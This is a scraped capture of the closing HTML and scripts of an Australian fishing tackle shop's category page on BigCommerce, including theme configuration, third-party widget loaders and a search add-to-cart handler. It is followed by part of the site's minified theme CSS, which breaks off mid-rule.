<div id="no-product-popup" class="no-product-popup compare-popup" style="display:none;">
    <div class="popup-section">
        <a href="javascript:void(0)" class="close-btn" role="button">x</a>
        <h5>Compare</h5>
        <p>There is no item to compare. Please select at least 2 products.</p>
    </div>
</div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/2f27fea0-c73c-013e-2a2e-3a443ad6457f/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":100,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.fishingtackleshop.com.au/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.fishingtackleshop.com.au/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.fishingtackleshop.com.au\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"currentStyle\":\"outdoors\",\"product_button_text\":\"Explore Now\",\"first_background_text\":\"Reels\",\"second_background_text\":\"Rods\",\"third_background_text\":\"Lures\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/2f27fea0-c73c-013e-2a2e-3a443ad6457f/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>     
        <script defer src="https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/2f27fea0-c73c-013e-2a2e-3a443ad6457f/js/theme/common/axios.min.js"></script>   
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-afd0303f00e334cba0cde01bf98b92d3ac86a76a/javascript/visitor_stencil.js"></script>
<script src='https://chimpstatic.com/mcjs-connected/js/users/97bc80f674e044be18ea7e341/4711343b8eca0a7d49a77f4fc.js' defer ></script><script
     async
     type="text/javascript"
     id="sig-bc"
     data-store-id="stores/55834"
     src="https://cdn-scripts.signifyd.com/bigcommerce/script-tag.js">
</script><script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/DWHD5ABnUhG5WvrrY0mZibhfPLd9OckvdpM3XGnN" async></script><script>
document.addEventListener('DOMContentLoaded', function() {
    // Find all tables that need responsive handling
    const tableWrappers = document.querySelectorAll('.specs-table-wrapper');

    tableWrappers.forEach(tableWrapper => {
        const scrollIndicator = tableWrapper.querySelector('.scroll-indicator');
        let scrollTimeout;

        if (!scrollIndicator) return; // Skip if the indicator element is missing

        function updateScrollIndicator() {
            // Check if the content is wider than the container
            const isScrollable = tableWrapper.scrollWidth > tableWrapper.clientWidth;
            if (isScrollable) {
                tableWrapper.classList.add('is-scrollable');
                // Only show the indicator visually on small screens (must match CSS breakpoint: 767px)
                if (window.innerWidth <= 767) {
                    scrollIndicator.style.opacity = '1';
                }
            } else {
                tableWrapper.classList.remove('is-scrollable');
                scrollIndicator.style.opacity = '0';
            }
        }

        function handleScroll() {
            scrollIndicator.style.opacity = '0'; // Hide while scrolling
            clearTimeout(scrollTimeout);
            // Show indicator again after scrolling stops, if still applicable
            scrollTimeout = setTimeout(function() {
                if (tableWrapper.classList.contains('is-scrollable') && window.innerWidth <= 767) {
                     scrollIndicator.style.opacity = '1';
                }
            }, 1000); // 1-second delay
        }

        // Initial check
        updateScrollIndicator();
        
        // Check on window resize
        window.addEventListener('resize', updateScrollIndicator);
        // Handle the scroll behavior
        tableWrapper.addEventListener('scroll', handleScroll);
    });
});
</script><script>
  const dfLayerOptions = {
    installationId: '254dc88e-5613-4f67-8a42-ae5cfba4f211',
    zone: 'us1'
  };

  
  dfLayerOptions.currency = 'AUD';


  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  document.addEventListener('doofinder.cart.add', function(event) {
    const product = event.detail;
    const amount = product.amount;
    const statusPromise = product.statusPromise;
    let productId = product.item_id;
    let isGroupLeader = product.grouping_id && product.grouping_id === product.item_id && product.group_leader;
    if(product.modifiable || isGroupLeader){
      //It's a configurable product, redirect to the product page to let the user configure the product
      statusPromise.reject(new DoofinderAddToCartError("It's a configurable product", 200));
      location.href = product.link;
      return;
    }
    let sku = (product.gtin) ? product.gtin : null;
    let xhttp = new XMLHttpRequest();

    xhttp.onreadystatechange = function() {
      if (this.readyState === 4 && this.status === 200) {
        let countPill = document.getElementsByClassName('cart-quantity');
        if (countPill.length) {
          countPill[0].innerHTML++;
          countPill[0].classList.add('countPill--positive');
        }
        statusPromise.resolve("The item has been successfully added to the cart.");
      } else if (this.readyState === 4) {
        const reason = this.statusMessage || "Unknown";
        statusPromise.reject(new DoofinderAddToCartError(reason, this.status));
      }
    }

    if(sku){
      xhttp.open('GET', `/cart.php?action=add&sku=${sku}&qty=${amount}`);
    }else{
      xhttp.open('GET', `/cart.php?action=add&product_id=${productId}&qty=${amount}`);
    }

    xhttp.send();
  });



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>

        
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/2f27fea0-c73c-013e-2a2e-3a443ad6457f/css/theme-0d8b60a0-7eee-013e-8b0a-46795d2a0996.css
body_size: 101868
content:
@charset "UTF-8";[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 768px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:768px)/";width:768px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:768px) and (max-width:1024px)/";width:768px}meta.foundation-mq-large{font-family:"/only screen and (min-width:1024px)/";width:1024px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:1024px) and (max-width:1200px)/";width:1024px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1200px)/";width:1200px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1200px) and (max-width:1681px)/";width:1200px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#f6f6f6;color:#000;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:18px}@media (min-width:768px){html{font-size:18px}}@media (min-width:1024px){html{font-size:18px}}@media (min-width:1200px){html{font-size:18px}}body{font-family:Oswald,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#000;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#212c81}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#fff;font-family:Anton,Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.77778rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#333;font-size:60%;line-height:0}h1{font-size:28px}h2{font-size:26px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.77778rem}hr{border:solid #e0e0e0;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.94444rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.38889rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #555;color:#000;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:22px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:.88889rem;width:.88889rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#333333;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:.94444rem;margin-left:-1.22222rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.22222rem}.inlineList>li>*{display:block}.table{border:solid 1px #e0e0e0;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#f6f6f6}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.77778rem 1.5rem}.table tr td,.table tr th{padding:.77778rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e0e0e0}.table-tfoot{border:1px solid #e0e0e0}.table-tbody tr{border-bottom:1px solid #e0e0e0}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Anton,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#d14343;color:#d14343;font-size:1rem;padding:.88889rem 2.27778rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#d14343;color:#fff}.button:active{background-color:transparent;border:1px solid #d14343;color:#fff}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.77778rem}}.button--primary{background-color:#df2a23;border-color:#df2a23;color:#fff}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#212c81;border-color:#212c81;color:#fff}.button--primary:active{background-color:#212c81;border:1px solid #212c81;color:#d14343}.button[disabled]{background-color:#ccc;border-color:#cbd4d0;color:#000;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.55556rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.77778rem .77778rem}.button--icon svg{fill:#212c81}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e0e0e0;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e0e0e0;font-size:1rem;height:auto;padding:.77778rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.38889rem .77778rem}.dropdown-menu-item a{display:block;padding:.38889rem}.dropdown-menu-item a{margin:-.38889rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #888;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.77778rem;padding:0;width:100%}.form-label{color:#000;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#333;font-size:.55556rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#f6f6f6;border-color:#e0e0e0;border-style:solid;border-width:1px;border-radius:4px;color:#2d2d2d;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#f1f1f1;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#888;color:#ccc;cursor:text}.form-input:focus{border-color:#e0e0e0;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#f1f1f1}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#f1f1f1}.form-input:-ms-input-placeholder{color:#f1f1f1}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#e0e0e0;color:#2d2d2d;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#e0e0e0}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#e0e0e0}.form-body{background-color:#fff;border:1px solid #888;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:768px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.38889rem;padding-left:1.88889rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #ccc;border-width:1px;height:.88889rem;left:0;top:0;width:.88889rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:.77778rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.77778rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:.77778rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(51,51,51,.999);border:3px solid #fff;border-radius:.77778rem}.form-input.has-action{float:left;padding-right:2.88889rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.88889rem;margin:.05556rem 0 0 -2.94444rem;width:2.88889rem}.form-input.has-icon{float:left;padding-right:2rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2rem;width:1.11111rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #888;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:5rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#212c81;-webkit-box-shadow:0 0 4px rgba(33,44,129,.4);box-shadow:0 0 4px 